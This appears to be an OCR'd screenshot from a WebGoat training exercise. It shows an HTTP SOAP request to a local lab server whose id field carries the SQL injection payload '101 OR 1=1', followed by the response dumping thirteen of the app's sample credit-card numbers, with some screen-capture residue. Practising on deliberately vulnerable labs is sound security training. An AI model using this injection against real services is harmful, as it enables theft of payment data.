 POST /WebGoat/services/WsSqlInjection HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:47.0) Gecko/20100101
Firefox/47.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer: http://192.168.1.210:7777/WebGoat/start.mvc
Cookie: JSESSIONID=8B97941829F3CBE06F07F9A494198F4D
Connection: close
SOAPAction:
Content-Type: text/xml;charset=UTF-8
Host: 192.168.1.210:7777
Content-Length: 477
<soapenv:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"
xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:plug="http://plugin.webgoat.owasp.org">
<soapenv:Header/>
<soapenv:Body>
<plug:getCreditCard
soapenv:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/">
<id xsi:type="xsd:string">101 OR 1=1</id>
</plug:getCreditCard>
</soapenv:Body>
</soapenv:Envelope>
? < + > Type a search term 0 matches
<?xml version="1.0" encoding="UTF-8"?><soapenv:Envelope
xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"><soapenv:Body><ns1:getCre
ditCardResponse
soapenv:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/"
xmlns:ns1="http://plugin.webgoat.owasp.org"><getCreditCardReturn
soapenc:arrayType="xsd:string[13]" xsi:type="soapenc:Array"
xmlns:soapenc="http://schemas.xmlsoap.org/soap/encoding/"><getCreditCardReturn
xsi:type="xsd:string">987654321</getCreditCardReturn><getCreditCardReturn
xsi:type="xsd:string">2234200065411</getCreditCardReturn><getCreditCardReturn
xsi:type="xsd:string">2435600002222</getCreditCardReturn><getCreditCardReturn
xsi:type="xsd:string">4352209902222</getCreditCardReturn><getCreditCardReturn
xsi:type="xsd:string">123456789</getCreditCardReturn><getCreditCardReturn
xsi:type="xsd:string">333498703333</getCreditCardReturn><getCreditCardReturn
xsi:type="xsd:string">176896789</getCreditCardReturn><getCreditCardReturn
xsi:type="xsd:string">333300003333</getCreditCardReturn><getCreditCardReturn
xsi:type="xsd:string">673834489</getCreditCardReturn><getCreditCardReturn
xsi:type="xsd:string">33413003333</getCreditCardReturn><getCreditCardReturn
xsi:type="xsd:string">123609789</getCreditCardReturn><getCreditCardReturn
xsi:type="xsd:string">338893453333</getCreditCardReturn><getCreditCardReturn
xsi:type="xsd:string">33843453533</getCreditCardReturn></getCreditCardReturn><
/ns1:getCreditCardResponse></soapenv:Body></soapenv:Envelope>
? < + > Type a search term 0 matche